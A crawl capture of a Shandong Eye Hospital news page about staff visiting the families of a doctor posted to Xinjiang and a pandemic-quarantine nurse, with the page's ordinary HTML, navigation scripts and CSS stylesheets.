

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sd-eh.com/portal/article/index/id/2801.html
body_size: 5727
content:
<html>
<head>
    <title>山东省眼科医院走访慰问援疆和防疫一线职工家属 - 山东第一医科大学附属眼科医院（山东省眼科医院（济南）)</title>
    <meta name="keywords" content="山东,济南,最好的,治疗近视,山东省眼科医院,眼科,医院,眼科医院,眼睛,近视,激光手术,白内障"/>
    <meta name="description" content="中国眼科专业的弄潮儿，权威的眼科专业机构，山东省眼科">
    
<meta name="author" content="山东省眼科医院">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" />

<!-- Set render engine for 360 browser -->
<meta name="renderer" content="webkit">

<!-- No Baidu Siteapp-->
<meta http-equiv="Cache-Control" content="no-siteapp"/>

<!-- Bootstrap -->
<link href="/themes/sdehv2/public/assets/css/bootstrap.min.css" rel="stylesheet">
<link href="/themes/sdehv2/public/assets/css/head.css?dfdf" rel="stylesheet">
<link href="/themes/sdehv2/public/assets/css/mystyle.css?sd2sdf3f" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/themes/sdehv2/public/assets/css/boot.css" />
<!-- Link Swiper's CSS -->
<link rel="stylesheet" href="/themes/sdehv2/public/assets/css/swiper.min.css" />

<script type="text/javascript">
    //全局变量
    var GV = {
        ROOT: "/",
        WEB_ROOT: "/",
        JS_ROOT: "static/js/"
    };
</script>
<script src="/themes/sdehv2/public/assets/js/jquery-1.8.3.min.js"></script>
<script src="/themes/sdehv2/public/assets/js/bootstrap.min.js"></script>
<script src="/themes/sdehv2/public/assets/js/swiper.min.js"></script>


    </head>
<body class="body-white">
<!-- 导航 -->
<header class="header">
    <!-- <div class="container"> -->
    <div class="header-ding">
        <div class="container clearfix">
            <p>您好，欢迎访问山东第一医科大学附属眼科医院！</p>
            <ul>
                <li>
                    <a href="/portal/page/index/cid/181.html">就诊服务</a>
                </li>
                <li>
                    <a href="/portal/list/index/id/167.html">医院动态</a>
                </li>
                <li>
                    <a href="http://192.168.70.26/" target="_blank">医院OA</a>
                </li>
            </ul>
        </div>
    </div>
    <div class="header-top">
        <div class="container clearfix">
            <div class="logo">
                <a href="javascript:void(0)"><img src="/themes/sdehv2/public/assets/images/logo.png?dfd" alt="" /></a>
            </div>
			<div style="float: left; margin: -20px 0 0 20px; text-align: center; position: relative" class="hidden-xs">
				<a href="javascript:void(0)"><img src="/themes/sdehv2/public/assets/images/hlwyy.jpg" width="100" alt="" /></a>
				<div style="position: absolute; text-align: left; top: 50px; right: -110px;">扫描二维码<br>进入互联网医院</div>
			</div>
            <div class="search_1">
                <input class="search" type="search" placeholder="请输入你要搜索的内容" name="keywords" id="keywords" value="" />
                <input class="button" type="button" name="" onclick="location.href='/portal/search/index.html?keyword='+encodeURIComponent($('#keywords').val())" />
            </div>
            <a href="javascript:void(0)" id="navToggle"><img src="/themes/sdehv2/public/assets//images/menu.png"></a>
        </div>
    </div>
    <div class="header-bot">
        <div class="container">
            <div class="nav">
                <ul class="navbar_nav" data-in="fadeInDown" data-out="fadeOutUp">
                    <li><a href="/index.html">首  页</a></li>
                    <li ><a href="/portal/page/index/id/1.html">医院简介</a></li>
                    <li ><a href="/portal/list/index/id/167.html">新闻中心</a></li>
                    <li><a href="/expert.html">专家介绍</a></li>
                    <li ><a href="/portal/page/index/id/3.html">科室介绍</a></li>
                    <li ><a href="/portal/list/index/id/180.html">就医指南</a></li>
                    <!--<li ><a href="/portal/list/index/id/351.html">学术会议</a></li>-->
                    <li ><a href="/portal/list/index/id/184.html">教学科研</a></li>
                    <li ><a href="/portal/list/index/id/226.html">人才招聘</a></li>
                    <li class="active"><a href="/shangjijingshen.html">党建纪检</a></li>
                    <li ><a href="/portal/list/index/id/352.html">科普知识</a></li>
                </ul>
            </div>
        </div>
    </div>

    <!-- </div> -->
</header>
<!--移动端的导航-->
<div class="m_nav">
    <div class="top clearfix">
        <img src="/themes/sdehv2/public/assets/images/closed.png" alt="" class="closed" />
    </div>
    <ul class="ul" data-in="fadeInDown" data-out="fadeOutUp">
        <li><a href="/index.html">首  页</a></li>
        <li><a href="/portal/page/index/id/1.html">医院简介</a></li>
        <li><a href="/portal/list/index/id/167.html">新闻中心</a></li>
        <li><a href="/expert.html">专家介绍</a></li>
        <li><a href="/portal/page/index/id/3.html">科室介绍</a></li>
        <li><a href="/portal/page/index/cid/180.html">就医指南</a></li>
        <!--<li><a href="/portal/list/index/id/351.html">学术会议</a></li>-->
        <li><a href="/portal/list/index/id/184.html">教学科研</a></li>
        <li><a href="/portal/list/index/id/226.html">人才招聘</a></li>
        <li><a href="/shangjijingshen.html">党建纪检</a></li>
        <li><a href="/portal/list/index/id/352.html">科普知识</a></li>
    </ul>
</div>

<div class="wrap">
    <div class="index-banner">
        <img src="/themes/sdehv2/public/assets/images/yyjs-banner.png">
    </div>
    <div class="mianbaoxie">
        <div class="container">
            <ul>
                <li>
                    <span>当前位置:</span>
                </li>
                <li>
                    <a href="/index.html">首页>></a>
                </li>
                <li>
                    <a href="/portal/list/index/id/350.html">党建纪检>></a>
                </li>
                <li>
                    <a href="/zhutihuodong.html">主题活动>></a>
                </li>
                <li>
                    <a href="javascript:void(0)">详情</a>
                </li>
            </ul>
        </div>
    </div>
    <div class="yyjs-list1">
        <div class="tit1">
            <div class="container">
                <ul class="tit">
                    
                        <li ><a href="/shangjijingshen.html">上级精神</a></li>
                    

                        <li class="on"><a href="/zhutihuodong.html">主题活动</a></li>
                    

                        <li ><a href="/jijianjiancha.html">纪检工作</a></li>
                    
                </ul>
            </div>
        </div>
    </div>
    <div class="xwxq">
        <div class="tit">
            <h3>山东省眼科医院走访慰问援疆和防疫一线职工家属</h3>
            <h4>发布时间：2022/06/03 14:50</h4>
        </div>
        <div class="text-box">
            <div class="container">
                
<p style="text-indent: 2em;"><strong><span style="font-family: 宋体, SimSun;">端午节来临之际，山东省眼科医院党支部副书记杨小乐、工会委员张镜宇一行，走访慰问援疆医生田景毅、支援隔离点护士齐琳琳同志家属，带去组织对他们的关心和关爱，并为他们送去了节日慰问品。</span></strong></p>
<p style="text-align: center;"><img src="https://www.sd-eh.com/upload/default/20220711/5c5e1c7ddc4faf905a729d5b3d8300d5.png" title="image.png" alt="image.png" width="900" height="1212" style="width: 900px; height: 1212px;"></p>
<p style="text-indent: 2em;"><span style="font-family: 宋体, SimSun;">援疆支医工作是光荣而艰巨的，这离不开援疆医生辛勤的付出，更离不开家属的大力支持与无私奉献。田景毅医生自去年10月入疆至今已有大半年的时间，留下70岁的老母亲独自在家。走访人员与老人亲切交谈，询问了老人的身体健康状况，对田景毅以实际行动响应上级号召，克服重重困难，舍小家为大家的奉献精神致以敬意，并对家属的大力支持表示感谢。</span></p>
<p style="text-align: center;"><img src="https://www.sd-eh.com/upload/default/20220711/22abac6d42fcfdba1358c3bc87e7b7f9.png" title="image.png" alt="image.png" width="900" height="590" style="width: 900px; height: 590px;"></p>
<p style="text-indent: 2em;"><strong><span style="font-family: 宋体, SimSun;">医院将竭尽全力帮助解决家属在生活中的困难，用真情关怀解除援疆医生的后顾之忧。家属也对医院的慰问表示感谢，为田景毅能在新疆医疗卫生事业工作中尽己所能贡献力量感到荣幸和骄傲。</span></strong></p>
<p style="text-indent: 2em;"><strong><span style="font-family: 宋体, SimSun;"> 随后，走访人员又来到支援隔离点护士齐琳琳的家中。今年新冠疫情形势加剧后，医院一直派出医护人员参与防控一线工作。齐琳琳主动请缨，第一批进入隔离酒店工作，至今已3次派驻，累计工作、隔离五十多个日夜。因为丈夫长期在外地工作，她把刚满三岁的小女儿托付给了年迈的公婆，而前些日子自己的父亲进行心脏手术，她也因为在隔离点工作没能前去照顾。医院对家属的大力支持表示感谢，叮嘱老人注意身体，照顾好孩子，正值六一，也给小朋友送上了儿童节礼物，希望她健康快乐成长。</span></strong></p>
<p style="text-align: center;"><img src="https://www.sd-eh.com/upload/default/20220711/8436f05c75432c263d4b26a037696721.png" title="image.png" alt="image.png"></p>
<p style="text-indent: 2em;"><strong><span style="font-family: 宋体, SimSun;">目前，医院还有多名医护人员在集中隔离点、核酸采样点封闭工作，全院医务工作者作为疫情防控主力军，积极响应号召，讲政治、顾大局、舍小家、为大家，不畏困难和风险奋战在抗疫第一线，为疫情防控作出了积极贡献。援疆医生、防疫战士，他们的无私奉献，与家人的默默支持密不可分。医院将切实做好家属的关心关爱工作，尽最大努力帮助他们解决生活中的困难，解除一线人员后顾之忧，确保他们在外工作放心，后方家属生活安心。</span></strong></p>
<p style="text-indent: 2em;"><strong><span style="font-family: 宋体, SimSun;">一年一端午，一岁一安康。这个端午节，他们不能与家人团聚，因为他们正在守护着更多人的安康。值此佳节，山东省眼科医院为奉献者致以崇高敬意，愿山河永无恙，家国长安康。</span></strong></p>
<p><br></p>
            </div>
        </div>
        <div class="boot-list">
            <div class="container">
                <ul>
                                            <li>
                            <a href="/portal/article/index/id/2800.html">
                                <div class="item">
                                    <h3>上一篇</h3>
                                    <p><a href="/portal/article/index/id/2800.html">关于白内障手术十问十答</a></p>
                                    <span>2022-05-29</span>
                                </div>
                            </a>
                        </li>
                                            <li>
                            <a href="/portal/article/index/id/2802.html">
                                <div class="item">
                                    <h3>下一篇</h3>
                                    <p><a href="/portal/article/index/id/2802.html">青少年视觉健康的威胁--圆锥角膜</a></p>
                                    <span>2022-05-23</span>
                                </div>
                            </a>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6"></div>
</div>
<br>
<!-- Footer ================================================== -->
<hr>
<div class="boot">
    <div class="container">
        <div class="boot_2">
            <div class="logo">
                <img src="/themes/sdehv2/public/assets/images/bot-logo.png?dddd">
            </div>
            <div class="item">
                <p>地址:山东省济南市经四路372号</p>
                <p>邮编:250021 </p>
                <p>电话:0531-81276111</p>
                <p>咨询电话:0531-81276000</p>
            </div>
            <div class="item2">
                <div class="tu">
                    <img src="/themes/sdehv2/public/assets/images/ewm.jpg">
                    <p>公众号</p>
                </div>
                <div class="tu">
                    <img src="/themes/sdehv2/public/assets/images/ewm_mini.jpg">
                    <p>小程序</p>
                </div>
            </div>
        </div>
        <div class="boot_3">
            版权所有 2008-2022 山东省眼科医院 信息部 <a href="https://beian.miit.gov.cn" style="color:#fff;" target="_blank">鲁ICP备14000770号</a> <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=37010402000539" style="background: url(https://mbdp01.bdstatic.com/static/landing-pc/img/icon_police.7296bdfd.png) no-repeat;padding-left: 18px;height: 16px;line-height: 16px;display: inline-block;color: #fff;">鲁公网安备37010402000539号</a> 济医广审字[2022]第0627-152号
        </div>
    </div>
</div>
<div id="backtotop">
    <i class="fa fa-arrow-circle-up" style="font-size: 30px"></i>
</div>
<script>
var eyey = getQueryString('eyey');
if (eyey != null && eyey == 1) {
	$('.header, .boot, .index-banner, .mianbaoxie, .yyjs-list1').hide();
	$('.page-title').show();
}
function getQueryString(name) {
  const reg = new RegExp(`(^|&)${name}=([^&]*)(&|$)`, 'i');
  const result = window.location.search.substr(1).match(reg);
  if (result) {
    return decodeURIComponent(result[2]);
  }
  return null;
}
</script>


<!-- Le javascript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
	<script>
	$(function(){
    //超过一定高度导航添加类名
    var nav = $("header"); //得到导航对象
    var win = $(window); //得到窗口对象
    var sc = $(document); //得到document文档对象。
    win.scroll(function() {
      if (sc.scrollTop() >= 100) {
        nav.addClass("on");
      } else {
        nav.removeClass("on");
      }
    })

    //移动端展开nav
    $('#navToggle').on('click', function() {
      $('.m_nav').addClass('open');
    })
    //关闭nav
    $('.m_nav .top .closed').on('click', function() {
      $('.m_nav').removeClass('open');
    })

    //二级导航  移动端
    $(".m_nav .ul li").click(function() {
      $(this).children("div.dropdown_menu").slideToggle('slow')
      $(this).siblings('li').children('.dropdown_menu').slideUp('slow');
    });


    ;(function($){
			$.fn.totop=function(opt){
				var scrolling=false;
				return this.each(function(){
					var $this=$(this);
					$(window).scroll(function(){
						if(!scrolling){
							var sd=$(window).scrollTop();
							if(sd>100){
								$this.fadeIn();
							}else{
								$this.fadeOut();
							}
						}
					});

					$this.click(function(){
						scrolling=true;
						$('html, body').animate({
							scrollTop : 0
						}, 500,function(){
							scrolling=false;
							$this.fadeOut();
						});
					});
				});
			};
		})(jQuery);

		$("#backtotop").totop();


	});
	</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sd-eh.com/themes/sdehv2/public/assets/css/head.css?dfdf
body_size: 1541
content:
.header {width:100%;position:relative;top:0;left:0;z-index:999;background:#fff;}
/*左侧logo*/
.header .logo { height: auto; float: left;}
.header .logo img { height: 72px;}
/*右侧*/
.header .nav {-webkit-transition:0.5s;-moz-transition:0.5s;-o-transition:0.5s;transition:0.5s; line-height:57px;}
.header .nav ul{ width: 100%; display: flex; justify-content: space-between;}
.header .header-top{ width: 100%; padding:20px 0px;}
.header .header-ding{ background-color: #2966B2;}
.header .header-ding ul{ float: right; display: flex;}
.header .header-ding ul li{ border-left: 1px solid #fff; border-right: 1px solid #fff; padding: 0px 20px;}
.header .header-ding ul li a{ font-size: 14px;color: #fff; line-height: 44px;}
.header .header-ding p{ float: left; line-height: 44px; font-size: 14px;color: #fff;}
.header .header-top .search_1{ display: flex; float: right; width: 377px;height: 42px; border: 1px solid #DCDCDC; border-radius: 25px; align-items: center; margin-top: 15px;}
.header .header-top .search_1 .search{ background: none; flex: 1; padding: 0px 15px;}
.header .header-top .search_1 .button{ height: 24px; width: 48px; background: url(../images/search.png) no-repeat center; border-left: 1px solid #DCDCDC;}



.header .header-bot{ border-top: 1px solid #DCDCDC;}
.header .header-bot .logo{ display: none;}
.header .navbar_nav li {float:left;position:relative;display:block;}
.header .navbar_nav li a {text-decoration:none;display:block;-webkit-transition:0.5s;-moz-transition:0.5s;-o-transition:0.5s;transition:0.5s;color:#333333;font-size:17px;}
.header .navbar_nav li:hover a,.header .navbar_nav li.active a { border-bottom: 4px solid #2385C9;}
.header .navbar_nav li.dropdown {display:inherit;position:relative;}
.header .navbar_nav li.dropdown .dropdown_menu {display:none;position:absolute;top:92px;width:100%;background:#fff;width:180px;left:50%;transform:translateX(-50%); box-shadow: 0px 5px 5px 0px rgba(224, 222, 222, 0.75); padding-bottom:15px;}

.header .navbar_nav li.dropdown .dropdown_menu a {font-size:15px;color:#333333;line-height:40px;text-align:center;}
.header .navbar_nav li.dropdown:hover .dropdown_menu {display:block;-webkit-transition:0.5s;-moz-transition:0.5s;-o-transition:0.5s;transition:0.5s;}
.header .navbar_nav li.dropdown:hover .dropdown_menu a:hover {color:#fff;background:#00AAFF;}
/*白色背景的头部*/
.header.on {background:#fff;border-bottom:1px solid #ccc;}
#navToggle {display:none;}
.m_nav {position:fixed;top:0px;width:100%;height:100%;background:#fff;transition:all ease 0.5s;-webkit-transition:all ease 0.5s;z-index:1000;opacity:1;visibility:visible;margin-top:0;overflow-y:auto;transition:all .6s cubic-bezier(.77,0,.175,1) 0ms;top:0;transform:translateY(-100%);}
.m_nav.open {transform:translateY(0);}
.m_nav .top {height:60px;padding:20px;box-sizing:border-box;}
.m_nav .top .closed {width:30px;height:30px;vertical-align:middle;float:right;cursor:pointer;}
.m_nav .logo {width:100%;margin:0 auto;}
.m_nav .logo img {height:50px;display:block;margin:30px auto;}
.m_nav .ul {margin-top:30px;}
.m_nav .ul li {padding:0 20px;border-bottom:1px solid #f5f5f5;transform:translateX(0);-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:all .6s cubic-bezier(.77,0,.175,1) 0ms;transition:all .6s cubic-bezier(.77,0,.175,1) 0ms;opacity:0;}
.m_nav.open .ul li {opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}
.m_nav .ul li a {display:block;text-decoration:none;color:#333;font-size:16px;height:50px;line-height:50px;width:100%;}
.m_nav .ul li .dropdown_menu {display:none;}
.m_nav .ul li.dropdown.active .dropdown_menu {display:block;}
.m_nav .ul li .dropdown_menu a {display:block;height:50px;line-height:50px;padding:0 40px;box-sizing:border-box;border-bottom:1px solid #f5f5f5;}
.m_nav .ul li .dropdown_menu a:last-child {border:none;}


/* @media screen and (max-width:1299px) {
	.header .nav{ line-height:72px;}
	.header .navbar_nav li.dropdown .dropdown_menu{ top:72px; width:160px;}
	.wrap{ padding-top:72px;}
}
 */
@media screen and (max-width:1199px) {
	.wrap{ padding-top: 0px;}
	.header .nav{ line-height:42px;}
}


@media screen and (max-width:992px) {
	.header .header-bot .logo{ display: block;}
	/* .wrap{ padding-top:51px;} */
	.header .logo { width:240px;}
	.header .logo{ padding:8px 0px;}

.header #navToggle {padding:7px 15px;margin-right:-15px;display:inline-block;float:right; margin-top: 10px;}
	.header #navToggle span {position:relative;width:25px;height:1px;margin-top:19px;}
	.header #navToggle span:before,.header #navToggle span:after {content:'';position:relative;width:100%;height:1px;left:0;}
	.header #navToggle span,.header #navToggle span:before,.header #navToggle span:after {-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s;display:block;background:#4f4f4f;}
	.header #navToggle span:before {top:8px;}
	.header #navToggle span:after {bottom:10px;}
	.header #navToggle.open span:before {top:10px;-webkit-transform:translateY(-11px) rotate(-45deg);-moz-transform:translateY(-11px) rotate(-45deg);-ms-transform:translateY(-11px) rotate(-45deg);-o-transform:translateY(-11px) rotate(-45deg);transform:translateY(-11px) rotate(-45deg);}
	.header #navToggle.open span:after {bottom:12px;-webkit-transform:translateY(10px) rotate(45deg);-moz-transform:translateY(10px) rotate(45deg);-ms-transform:translateY(10px) rotate(45deg);-o-transform:translateY(10px) rotate(45deg);transform:translateY(10px) rotate(45deg);}
	.header #navToggle.open span {background:none;}
	.header #navToggle.open span:before,.header #navToggle.open span:after {background:#4f4f4f;}
	.header .nav {display:none;}

	.header .header-bot{ display: none;}
	.header .header-top .search_1{ display: none;}
}


--- FILE ---
content_type: text/css
request_url: https://www.sd-eh.com/themes/sdehv2/public/assets/css/mystyle.css?sd2sdf3f
body_size: 6594
content:
@charset "utf-8";
/* CSS Document */
body,div,ul,ol,li,dl,dt,dd,h1,h2,h3,h4,h5,h6,form,input,textarea,p{margin:0px;padding:0px;font-family:微软雅黑;color:#000;}
body{background:#ffffff;}
ul{list-style:none;}
img,a img{border:0px;border:none;}
a{text-decoration:none;}
a.hidefocus{outline:none}
a:hover{text-decoration:underline;text-decoration:none;}
label{ margin-bottom:0; font-weight:normal;}
input{border:0;outline:none;/*去除蓝色边框*/}
select::-ms-expand { display:none;}
select{ appearance:none; -moz-appearance:none; -webkit-appearance:none;background-color:#fff; }
.white{ background:#fff;}
/*****以上样式不可更改*****/

.swiper {
	margin-left: auto;
	margin-right: auto;
	position: relative;
	overflow: hidden;
	list-style: none;
	padding: 0;
	z-index: 1;
}


.index-banner img{ width: 100%;}
.index-banner .swiper-button-next,.index-banner .swiper-button-prev{ display: none;}
.index-banner .swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet,.index-banner .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{width: 50px;height: 8px;border-radius: 4px;}
.index-banner .swiper-pagination-bullet{ background-color: #fff; opacity: 1;}
.index-banner .swiper-pagination-bullet-active{ background-color: #2385C9;}
.index-banner .swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet,.index-banner .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{ margin: 0px 11px;}
.index-list2{ background: url(../images/index2-bj.png) no-repeat; background-size: 100% 100%; padding-bottom: 77px;}
.index-list2 .item1{ padding-top: 54px;}
.index-list2 .item1 .tit{ display: flex; justify-content: space-between;}
.index-list2 .item1 .tit h3{position: relative; padding-left: 14px;}
.index-list2 .item1 .tit h3 img{ height: 53px;}
.index-list2 .item1 .tit h3::before{ position: absolute; content: ""; width: 4px;height: 20px; background-color: #2385C9; border-radius: 3px; left: 0px; top: 18px;}
.index-list2 .item1 .tit a{ margin-top: 34px; font-size: 14px;color: #2385C9;}
.index-list2 .item1 ul{}
.index-list2 .item1 ul li{ position: relative; border-bottom: 1px solid #DCDCDC; padding-bottom: 21px;}
.index-list2 .item1 ul li h3{ font-size: 16px;color: #333333; font-weight: bold;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.index-list2 .item1 ul li a{ font-size: 14px;color: #666666; line-height: 25px; margin-top: 10px;}
.index-list2 .item1 ul li b{ display: none;}
.index-list2 .item1 ul li.active a{word-break: break-all;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;}
.index-list2 .item1 ul li.active b{ display: block; position: absolute; right: 0px; bottom: 5px; font-size: 14px; color: #666666; font-weight: normal;}
.index-list2 .item2{ padding-top: 93px;}
.index-list2 .item2 a{ position: relative; display: block;}
.index-list2 .item2 img{ height: 528px;}
.index-list2 .item2 p{ position: absolute; bottom: 0px; left: 0px; width: 100%; line-height: 50px; color: #FFFFFF; font-size: 14px; background: rgba(0,0,0,0.6); text-align: center;white-space: nowrap;}
.index-list3{ padding-bottom: 115px;}
.index-list3 .top-t{ padding-top: 107px;}
.index-list3 .top-t ul li:nth-of-type(1) .item{ background-color: #2385C9;}
.index-list3 .top-t ul li:nth-of-type(2) .item{ background-color: #447CC1;}
.index-list3 .top-t ul li:nth-of-type(3) .item{ background-color: #0B61AF;}
.index-list3 .top-t ul li:nth-of-type(4) .item{ background-color: #7387D3;}
.index-list3 .top-t ul li:nth-of-type(5) .item{ background-color: #9482CD;}
.index-list3 .top-t .item{ width: 224px; height: 160px; display: flex; flex-direction: column; align-items: center; justify-content: center;}
.index-list3 .top-t .item .icon{ height: 45px; display: flex; align-items: center;}
.index-list3 .top-t .item h3{ font-size: 20px;color: #FFFFFF; margin-top: 10px;}
.index-list3 .top-t .item h4{ font-size: 14px;color: #FFFFFF; margin-top: 15px; position: relative;}
.index-list3 .top-t .item h4::before{ width:35px; height: 1px; background: rgba(255,255,255,0.6); content: ""; position: absolute; top: -5px; left: 50%;transform: translateX(-50%);}
.index-list3 .top-t ul{ display: flex; justify-content: space-between;}
.index-list3 .bot-b{ padding-top: 115px;}
.index-list3 .bot-b .tit{ display: flex; justify-content: center; border-bottom: 1px solid #DCDCDC;}
.index-list3 .bot-b .tit li{ font-size: 24px;color: #9D9D9D;font-weight: bold; margin: 0px 15px; border-bottom: 3px solid #fff; padding-bottom: 19px;}
.index-list3 .bot-b .tit li.on{color: #0072CE; border-bottom: 3px solid #0072CE;}
.index-list3 .bot-b .text-box{ padding-top: 42px;}
.index-list3 .bot-b .text-box .box1{ display: flex; justify-content: space-between;}
.index-list3 .bot-b .text-box .box1 .item{ display: flex; width: 48%;}
.index-list3 .bot-b .text-box .box1 .item .riqi{ background-color: #EBEAE8; width: 72px; text-align: center;}
.index-list3 .bot-b .text-box .box1 .item .riqi h1{ font-size: 30px;color: #0072CE; font-weight: bold; line-height: 46px;}
.index-list3 .bot-b .text-box .box1 .item .riqi h2{ font-size: 16px;color: #0072CE; line-height: 31px; background-color: #D8D8D8;}
.index-list3 .bot-b .text-box .box1 .item .text{ margin-left: 10px; flex: 1;}
.index-list3 .bot-b .text-box .box1 .item .text h3{ font-size: 16px;color: #333;}
.index-list3 .bot-b .text-box .box1 .item .text p{ font-size: 14px;color: #8B8B8B; line-height: 25px; margin-top: 10px;}
.index-list3 .bot-b .text-box .box1 .item .text p a{color: #0072CE;}
.index-list3 .bot-b .text-box .box2{ display: flex; justify-content: space-between; padding-top: 23px;}
.index-list3 .bot-b .text-box .box2 .item{ width: 47%;}
.index-list3 .bot-b .text-box .box2 .item li{ margin-top: 33px;}
.index-list3 .bot-b .text-box .box2 .item li a{ display: flex; justify-content: space-between; align-items: center;}
.index-list3 .bot-b .text-box .box2 .item li a p{ font-size: 14px;color: #333333;}
.index-list3 .bot-b .text-box .box2 .item li a p span{color: #0072CE; font-size: 16px; margin-right: 4px;}
.index-list3 .bot-b .text-box .box2 .item li a b{ font-size: 14px;color: #333333; font-weight: normal;}
.index-list4{ background: url(../images/index-bj2.png) no-repeat; background-size: 100% 100%; padding-top: 58px; padding-bottom: 89px;}
.index-list4 .tit{ font-size: 24px;color: #FFFFFF; font-weight: bold; position: relative; text-align: center;}
.index-list4 .tit::after{ position: absolute; content: ""; left: 50%; bottom: -26px;width: 40px;height: 4px; background-color: #fff;transform: translateX(-50%);}

.index-list4 ul{ display: flex; justify-content: space-between; margin-top: 83px;}
.index-list4 ul li{width: 114px;height: 45px;border-radius: 5px; font-size: 14px; display: flex; justify-content: center; align-items: center; color: #fff;}
.index-list4 ul li.on{background: #FFFFFF; color: #0072CE; position: relative;}
.index-list4 ul li.on::after{ content: "⯆"; position: absolute; bottom: -11px; left: 50%;transform: translateX(-50%); color: #fff;}
.index-list4 .text-box{ background-color: #fff; padding: 27px; margin-top: 22px; padding-right: 49px;}
.index-list4 .text-box h3{ font-size: 20px;color: #0072CE; font-weight: bold;}
.index-list4 .text-box h4{ margin-top: 11px; font-size: 14px;color: #999999;}
.index-list4 .text-box p{ font-size: 14px;color: #333333; margin-top: 38px; padding-right: 30px;}
.index-list4 .text-box p a{color: #2385C9;}
.index-list4 .text-box .right{ position: relative;}
.index-list4 .text-box .right img{ width: 100%;}
.index-list4 .text-box .right span{height: 30px;background: rgba(0, 114, 206, 0.77); position: absolute; bottom: 0px; right: 15px; color: #FFFFFF; font-size: 14px; display: flex; justify-content: center; align-items: center;padding: 0 5px;}
.index-list5{ padding-bottom: 62px; padding-top: 47px;}
.index-list5 .tit{ display: flex; justify-content: space-between;}
.index-list5 .tit h3{ line-height: 53px; font-size: 24px;color: #0072CE; font-weight: bold; background: url(../images/tit-bj.png) no-repeat 15px; position: relative; padding-left: 15px;}
.index-list5 .tit h3::after{ content: ""; position: absolute;width: 4px;height: 20px; background-color: #0072CE; left: 0px;top: 15px;}
.index-list5 .tit a{ font-size: 14px;color: #2385C9; margin-top: 26px;}
.index-list5 .zhaunjia-jieshao{ position: relative;}
.index-list5 .zhaunjia-jieshao .swiper-button-prev{ left: -45px;}
.index-list5 .zhaunjia-jieshao .swiper-button-next{ right: -45px;}
.index-list5 .zhaunjia-jieshao .swiper{ padding: 50px 10px;}
.index-list5 .zhaunjia-jieshao .swiper-slide{background: #FFFFFF;box-shadow: 0px 0px 12px 1px rgba(204, 204, 204, 0.45);border-radius: 5px; overflow: hidden;}
.index-list5 .zhaunjia-jieshao .item{ display: flex;height: 214px;}
.index-list5 .zhaunjia-jieshao .item img{ width: 110px;}
.index-list5 .zhaunjia-jieshao .item h3{ font-size: 15px;color: #0072CE; font-weight: bold;}
.index-list5 .zhaunjia-jieshao .item p{ color: #333333; font-size: 12px; margin-top: 10px;}
.index-list5 .zhaunjia-jieshao .item p span{color: #999999;}
.index-list5 .zhaunjia-jieshao .item a{width: 99px;height: 31px;background: #1C8AE3;border-radius: 5px; display: flex; justify-content: center; align-items: center; font-size: 12px;color: #FFFFFF; margin-top: 15px;}
.index-list5 .zhaunjia-jieshao .item .right{ padding-top: 15px;}
.index-list5 .zhaunjia-jieshao .item .left{ padding:15px;}
.index-list5 .swiper-button-next,.index-list5 .swiper-button-prev{ width: 50px; height: 100px; background-size: 100% 100%; top: 45%;}
